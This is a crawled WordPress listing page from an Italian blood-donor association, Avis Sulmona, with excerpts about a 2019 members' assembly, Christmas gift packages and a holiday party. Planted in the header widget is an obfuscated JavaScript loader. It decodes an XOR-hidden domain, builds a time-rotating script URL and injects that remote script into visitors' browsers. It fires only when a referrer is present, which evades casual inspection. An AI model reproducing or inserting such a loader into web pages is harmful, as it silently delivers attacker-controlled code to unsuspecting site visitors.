

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/page/13/
body_size: 12883
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Avis Sulmona &#8211; Pagina 13 &#8211; Associazione Nazionale Volontari Sangue</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.avissulmona.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.avissulmona.it/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.avissulmona.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.avissulmona.it/wp-includes/blocks/table/style.min.css */
</style>
</head>
<body id="mh-mobile" class="home blog paged paged-13 wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-loop mh-content"><article class="mh-loop-item clearfix post-515 post type-post status-publish format-standard hentry category-eventi category-informazioni">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/" rel="bookmark">
					Convocazione Assemblea Straordinaria dei soci 2019				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Febbraio 6, 2019</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>&nbsp;   Ai Sigg.ri &nbsp;&nbsp; Soci Donatori e Collaboratori &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Membri del Consiglio Direttivo Comunale &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Membro del Collegio dei Revisori dei Conti &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Direttore <a class="mh-excerpt-more" href="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/" title="Convocazione Assemblea Straordinaria dei soci 2019">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/" data-a2a-title="Convocazione Assemblea Straordinaria dei soci 2019"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/convocazione-assemblea-straordinaria-dei-soci-2019/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvocazione-assemblea-straordinaria-dei-soci-2019%2F&amp;linkname=Convocazione%20Assemblea%20Straordinaria%20dei%20soci%202019" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvocazione-assemblea-straordinaria-dei-soci-2019%2F&amp;linkname=Convocazione%20Assemblea%20Straordinaria%20dei%20soci%202019" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvocazione-assemblea-straordinaria-dei-soci-2019%2F&amp;linkname=Convocazione%20Assemblea%20Straordinaria%20dei%20soci%202019" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvocazione-assemblea-straordinaria-dei-soci-2019%2F&amp;linkname=Convocazione%20Assemblea%20Straordinaria%20dei%20soci%202019" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvocazione-assemblea-straordinaria-dei-soci-2019%2F&amp;linkname=Convocazione%20Assemblea%20Straordinaria%20dei%20soci%202019" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/"><img width="207" height="200" src="https://www.avissulmona.it/wp-content/uploads/2017/11/images-207x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/" rel="bookmark">
					Ritiro Pacco Dono Natalizio Avis 2018				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Dicembre 17, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>SI INFORMANO I DONATORI, CHE DEVONO ANCORA RITIRARE IL PACCO DONO AVIS DI RECARSI PRESSO LA SEDE IN VIALE COSTANZA 8 (CHIESA LA POTENZA) .SARA&#8217; <a class="mh-excerpt-more" href="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/" title="Ritiro Pacco Dono Natalizio Avis 2018">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/" data-a2a-title="Ritiro Pacco Dono Natalizio Avis 2018"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/ritiro-pacco-dono-natalizio-avis-2018/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fritiro-pacco-dono-natalizio-avis-2018%2F&amp;linkname=Ritiro%20Pacco%20Dono%20Natalizio%20Avis%202018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fritiro-pacco-dono-natalizio-avis-2018%2F&amp;linkname=Ritiro%20Pacco%20Dono%20Natalizio%20Avis%202018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fritiro-pacco-dono-natalizio-avis-2018%2F&amp;linkname=Ritiro%20Pacco%20Dono%20Natalizio%20Avis%202018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fritiro-pacco-dono-natalizio-avis-2018%2F&amp;linkname=Ritiro%20Pacco%20Dono%20Natalizio%20Avis%202018" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fritiro-pacco-dono-natalizio-avis-2018%2F&amp;linkname=Ritiro%20Pacco%20Dono%20Natalizio%20Avis%202018" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-495 post type-post status-publish format-standard hentry category-avis-sulmona-organizza category-eventi">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/festa-degli-auguri-2018/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/festa-degli-auguri-2018/" rel="bookmark">
					Festa degli auguri 2018				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Dicembre 8, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/festa-degli-auguri-2018/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>&nbsp; &nbsp; IL GIORNO 16 DICEMBRE 2019 ALLE ORE 17.00, PRESSO L&#8217;ORATORIO SALESIANO DI PIAZZA CAPOGRASSI DI SULMONA,&nbsp; &nbsp;A TUTTI I DONATORI IN REGOLA CON <a class="mh-excerpt-more" href="https://www.avissulmona.it/festa-degli-auguri-2018/" title="Festa degli auguri 2018">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/festa-degli-auguri-2018/" data-a2a-title="Festa degli auguri 2018"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/festa-degli-auguri-2018/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Ffesta-degli-auguri-2018%2F&amp;linkname=Festa%20degli%20auguri%202018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Ffesta-degli-auguri-2018%2F&amp;linkname=Festa%20degli%20auguri%202018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Ffesta-degli-auguri-2018%2F&amp;linkname=Festa%20degli%20auguri%202018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Ffesta-degli-auguri-2018%2F&amp;linkname=Festa%20degli%20auguri%202018" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Ffesta-degli-auguri-2018%2F&amp;linkname=Festa%20degli%20auguri%202018" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-488 post type-post status-publish format-standard hentry category-informazioni category-normative-e-leggi category-servizi-al-donatore">
